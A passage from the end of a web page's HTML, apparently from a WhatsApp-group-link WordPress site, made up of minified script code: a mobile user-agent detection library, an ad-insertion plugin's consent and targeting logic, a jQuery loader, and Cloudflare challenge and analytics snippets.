]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
  shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
  jQuery(function(a){function B(c){c=c.match(aa);return null!=c&&1<c.length&&"string"===typeof c[1]&&0<c[1].length?c[1].toLowerCase():null}function E(c){return c.includes(":")?(c=c.split(":"),1E3*(3600*parseInt(c[0])+60*parseInt(c[1])+parseInt(c[2]))):null}function v(c){try{var k=Date.parse(c);isNaN(k)&&(k=null)}catch(G){k=null}if(null==k&&c.includes(" ")){c=c.split(" ");try{k=Date.parse(c[0]),k+=E(c[1]),isNaN(k)&&(k=null)}catch(G){k=null}}return k}function H(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
  "function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(c,k){k&&"useractioncomplete"===c.eventStatus&&(ai_tcData=c,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}function w(c){c=`; ${document.cookie}`.split(`; ${c}=`);if(2===c.length)return c.pop().split(";").shift()}
  function h(c){if(w(c)){var k=window.location.hostname;w(c)&&(document.cookie=c+"=;path=/"+(k?";domain="+k:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT");document.cookie=c+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"}}Array.prototype.includes||(Array.prototype.includes=function(c){return!!~this.indexOf(c)});var aa=RegExp(":\\/\\/(.[^/:]+)","i");ai_process_lists=function(c){function k(l,e,d){if(0==l.length){if("!@!"==d)return!0;e!=d&&("true"==d.toLowerCase()?d=!0:"false"==d.toLowerCase()&&(d=
  !1));return e==d}if("object"!=typeof e&&"array"!=typeof e)return!1;var n=l[0];l=l.slice(1);if("*"==n)for(let [,m]of Object.entries(e)){if(k(l,m,d))return!0}else if(n in e)return k(l,e[n],d);return!1}function G(l,e,d){if("object"!=typeof l||-1==e.indexOf("["))return!1;e=e.replace(/]| /gi,"").split("[");return k(e,l,d)}function ba(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("IAB TCF 2.0 DETECTED"),__tcfapi("getTCData",2,function(l,e){e?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==
  l.eventStatus||"useractioncomplete"==l.eventStatus?(ai_tcData=l,l.gdprApplies?a("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"):jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==l.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("IAB TCF 2.0 CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("IAB TCF 2.0 __tcfapi getTCData failed"),
  a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function K(l){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&H(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,ba(),cookies_need_tcData=!0)):l&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("IAB TCF 2.0 MISSING: __tcfapi function not found"))}c=null==c?a("div.ai-list-data, meta.ai-list-data"):a(c).filter(".ai-list-data");
  if(c.length){c.removeClass("ai-list-data");var U=getAllUrlParams(window.location.search);if(null!=U.referrer)var y=U.referrer;else y=document.referrer,""!=y&&(y=B(y));var Q=window.navigator.userAgent,R=Q.toLowerCase(),V=navigator.language,L=V.toLowerCase();if("undefined"!==typeof MobileDetect)var W=new MobileDetect(Q);c.each(function(){var l=document.cookie.split(";");l.forEach(function(u,g){l[g]=u.trim()});var e=a(this).closest("div.code-block"),d=!0,n=a(this).attr("referer-list");
  if("undefined"!=typeof n){n=b64d(n).split(",");var m=a(this).attr("referer-list-type"),I=!1;a.each(n,function(u,g){g=g.trim();if(""==g)return!0;if("*"==g.charAt(0))if("*"==g.charAt(g.length-1)){if(g=g.substr(1,g.length-2),-1!=y.indexOf(g))return I=!0,!1}else{if(g=g.substr(1),y.substr(-g.length)==g)return I=!0,!1}else if("*"==g.charAt(g.length-1)){if(g=g.substr(0,g.length-1),0==y.indexOf(g))return I=!0,!1}else if("#"==g){if(""==y)return I=!0,!1}else if(g==y)return I=!0,!1});var p=I;switch(m){case "B":p&&
  (d=!1);break;case "W":p||(d=!1)}}if(d&&(n=a(this).attr("client-list"),"undefined"!=typeof n&&"undefined"!==typeof W))switch(n=b64d(n).split(","),m=a(this).attr("client-list-type"),p=!1,a.each(n,function(u,g){if(""==g.trim())return!0;u=g.split("&&");a.each(u,function(r,b){r=!0;var t=!1;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);"language:"==b.substring(0,9)&&(t=!0,b=b.substring(9).toLowerCase());var q=!1;t?"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),
  -1!=L.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),L.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==L.indexOf(b)&&(q=!0)):b==L&&(q=!0):"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=R.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),R.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==R.indexOf(b)&&(q=!0)):W.is(b)&&(q=!0);p=q?r:!r;if(!p)return!1});if(p)return!1}),
  m){case "B":p&&(d=!1);break;case "W":p||(d=!1)}var M=n=!1;for(m=1;2>=m;m++)if(d){switch(m){case 1:var f=a(this).attr("cookie-list");break;case 2:f=a(this).attr("parameter-list")}if("undefined"!=typeof f){f=b64d(f);switch(m){case 1:var A=a(this).attr("cookie-list-type");break;case 2:A=a(this).attr("parameter-list-type")}f=f.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");f=f.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");f=f.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
  f=f.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");f=f.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");f=f.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");f=f.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-ezoic",
  "!!tcf-v2[vendor][consents][347]");var D=f.split(","),X=[];l.forEach(function(u){u=u.split("=");try{var g=JSON.parse(decodeURIComponent(u[1]))}catch(r){g=decodeURIComponent(u[1])}X[u[0]]=g});p=!1;var N=a(this);a.each(D,function(u,g){u=g.split("&&");a.each(u,function(r,b){r=!0;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);var t=b,q="!@!",Y=-1!=b.indexOf("["),Z=(0==b.indexOf("tcf-v2")||0==b.indexOf("euconsent-v2"))&&-1!=b.indexOf("[");-1!=b.indexOf("=")&&(q=b.split("="),t=q[0],q=q[1],
  Y=-1!=t.indexOf("["),Z=(0==t.indexOf("tcf-v2")||0==t.indexOf("euconsent-v2"))&&-1!=t.indexOf("["));if(Z)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),t=t.replace(/]| /gi,"").split("["),t.shift(),p=(t=k(t,ai_tcData,q))?r:!r):(N.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?K(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){"function"==typeof __tcfapi?
  K(!1):setTimeout(function(){K(!0)},3E3)},1E3)},600)));else if(Y)p=(t=G(X,t,q))?r:!r;else{var S=!1;"!@!"==q?l.every(function(ca){return ca.split("=")[0]==b?(S=!0,!1):!0}):S=-1!=l.indexOf(b);p=S?r:!r}if(!p)return!1});if(p)return!1});p&&(M=!1);switch(A){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}}a(this).hasClass("ai-list-manual")&&(d?(N.removeClass("ai-list-data"),N.removeClass("ai-list-manual")):(n=!0,N.addClass("ai-list-data")));if(d||!n&&!M)if(f=a(this).data("debug-info"),"undefined"!=typeof f&&
  (f=a("."+f),0!=f.length)){var x=f.parent();x.hasClass("ai-debug-info")&&x.remove()}x=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==y?"#":y;x.find(".ai-debug-name.ai-list-info").text(f).attr("title",Q+"\n"+V);x.find(".ai-debug-name.ai-list-status").text(d?ai_front.visible:ai_front.hidden);f=!1;if(d&&(m=a(this).attr("scheduling-start"),A=a(this).attr("scheduling-end"),D=a(this).attr("scheduling-days"),"undefined"!=typeof m&&"undefined"!=typeof A&&"undefined"!=typeof D)){f=!0;var z=b64d(m),O=
  b64d(A),T=parseInt(a(this).attr("scheduling-fallback")),P=parseInt(a(this).attr("gmt"));z.includes("-")||O.includes("-")?(A=v(z)+P,m=v(O)+P):(A=E(z),m=E(O));D=b64d(D).split(",");x=a(this).attr("scheduling-type");var C=(new Date).getTime()+P,F=new Date(C),J=F.getDay();z.includes("-")||O.includes("-")||(z=(new Date(F.getFullYear(),F.getMonth(),F.getDate())).getTime()+P,C-=z,0>C&&(C+=864E5));0==J?J=6:J--;z=C>=A&&C<m&&D.includes(J.toString());switch(x){case "B":z=!z}z||(d=!1);F=F.toISOString().split(".")[0].replace("T",
  " ");x=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");x.find(".ai-debug-name.ai-scheduling-info").text(F+" "+J+" current_time:"+Math.floor(C.toString()/1E3)+"  start_date:"+Math.floor(A/1E3).toString()+" ="+(C>=A).toString()+" end_date:"+Math.floor(m/1E3).toString()+" =:"+(C<m).toString()+" days:"+D.toString()+" =:"+D.includes(J.toString()).toString());x.find(".ai-debug-name.ai-scheduling-status").text(d?ai_front.visible:ai_front.hidden);d||0==T||(x.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),
  x.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+" = "+T))}if(n||!d&&M)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});d?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),"undefined"!=typeof a(this).data("code")&&(d=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(d),a(this).remove()):a(this).append(d),ai_process_element_lists(this))):f&&!z&&0!=T?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&
  e.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(d=b64d(a(this).data("fallback-code")),a(this).append(d),ai_process_element_lists(this)):(a(this).hide(),!e.find(".ai-debug-block").length&&e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()),d=e.attr("data-ai"),"undefined"!==typeof d&&!1!==d&&(d=a(this).attr("fallback-tracking"),"undefined"!==typeof d&&!1!==d&&e.attr("data-ai-"+a(this).attr("fallback_level"),
  d))):(a(this).hide(),e.length&&(e.removeAttr("data-ai").removeClass("ai-track"),e.find(".ai-debug-block").length?(e.css({visibility:""}).removeClass("ai-close"),e.hasClass("ai-remove-position")&&e.css({position:""})):e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()));a(this).attr("data-code","");a(this).attr("data-fallback-code","");e.removeClass("ai-list-block")})}};a(document).ready(function(c){setTimeout(function(){ai_process_lists();setTimeout(function(){H();if("function"==
  typeof ai_load_blocks){jQuery(document).on("cmplzEnableScripts",k);jQuery(document).on("cmplz_event_marketing",k);function k(G){"cmplzEnableScripts"!=G.type&&"all"!==G.consentLevel||ai_load_blocks()}}},50);jQuery(".ai-debug-page-type").dblclick(function(){jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES");jQuery("#ai-iab-tcf-bar").show()});jQuery("#ai-iab-tcf-bar").click(function(){h("euconsent-v2");h("__lxG__consent__v2");h("__lxG__consent__v2_daisybit");h("__lxG__consent__v2_gdaisybit");h("CookieLawInfoConsent");
  h("cookielawinfo-checkbox-advertisement");h("cookielawinfo-checkbox-analytics");h("cookielawinfo-checkbox-necessary");h("complianz_policy_id");h("complianz_consent_status");h("cmplz_marketing");h("cmplz_consent_status");h("cmplz_preferences");h("cmplz_statistics-anonymous");h("cmplz_choice");h("cmplz_banner-status");h("cmplz_functional");h("cmplz_policy_id");h("cmplz_statistics");h("moove_gdpr_popup");h("real_cookie_banner-blog:1-tcf");h("real_cookie_banner-blog:1");jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES DELETED")})},
  5)})});
  function ai_process_element_lists(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a);"function"==typeof ai_process_impressions&&
  1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}
  function getAllUrlParams(a){var B=a?a.split("?")[1]:window.location.search.slice(1);a={};if(B){B=B.split("#")[0];B=B.split("&");for(var E=0;E<B.length;E++){var v=B[E].split("="),H=void 0,w=v[0].replace(/\[\d*\]/,function(h){H=h.slice(1,-1);return""});v="undefined"===typeof v[1]?"":v[1];w=w.toLowerCase();v=v.toLowerCase();a[w]?("string"===typeof a[w]&&(a[w]=[a[w]]),"undefined"===typeof H?a[w].push(v):a[w][H]=v):a[w]=v}}return a};

  ai_js_code = true;}
  function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://www.whatsappgroupsjoinlink.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4",function(){b("https://www.whatsappgroupsjoinlink.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=6.2.2",
  null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

  </script> 
  <script>

  (function(){var js = "window['__CF$cv$params']={r:'7d3014d538047fd5',m:'VMatEGoBxn5ovF8LXIQCYIaIb72bKsybc4UIlRCEnH0-1686048490-0-Ad5uAMaDOUJTlPQ53SxwGKBaCGqP5elrCKteAcbTkviN',u:'/cdn-cgi/challenge-platform/h/g'};_cpo=document.createElement('script');_cpo.nonce='',_cpo.src='/cdn-cgi/challenge-platform/scripts/invisible.js',document.getElementsByTagName('head')[0].appendChild(_cpo);";var _0xh = document.createElement('iframe');_0xh.height = 1;_0xh.width = 1;_0xh.style.position = 'absolute';_0xh.style.top = 0;_0xh.style.left = 0;_0xh.style.border = 'none';_0xh.style.visibility = 'hidden';document.body.appendChild(_0xh);function handler() {var _0xi = _0xh.contentDocument || _0xh.contentWindow.document;if (_0xi) {var _0xj = _0xi.createElement('script');_0xj.nonce = '';_0xj.innerHTML = js;_0xi.getElementsByTagName('head')[0].appendChild(_0xj);}}if (document.readyState !== 'loading') {handler();} else if (window.addEventListener) {document.addEventListener('DOMContentLoaded', handler);} else {var prev = document.onreadystatechange || function () {};document.onreadystatechange = function (e) {prev(e);if (document.readyState !== 'loading') {document.onreadystatechange = prev;handler();}};}})();
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a36d75643b994347a665664dbc84e97a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
